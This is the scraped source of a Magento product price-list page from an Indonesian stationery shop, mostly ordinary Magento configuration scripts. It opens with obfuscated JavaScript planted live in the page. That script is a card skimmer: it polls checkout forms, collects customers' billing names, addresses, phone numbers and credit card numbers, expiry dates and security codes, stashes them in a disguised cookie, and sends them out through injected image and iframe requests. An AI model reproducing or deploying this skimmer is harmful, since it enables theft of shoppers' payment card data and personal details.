_0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokostationery.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "perlengkapankantor.co.id - daftar harga joyko 1"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokostationery.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokostationery.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokostationery.id\/","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokostationery.id\/","http:\/\/www.tokostationery.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "29"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokostationery.id\/page_cache\/block\/render\/page_id\/814\/","handles":["default","cms_page_view","cms_page_view_id_katalog-harga-stationery-atk-kantor_price-list-merk-joyko-part1","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/katalog-harga-stationery-atk-kantor\/price-list-merk-joyko-part1"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"29","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokostationery.id\/rest\/tokostationeryidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokostationery.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
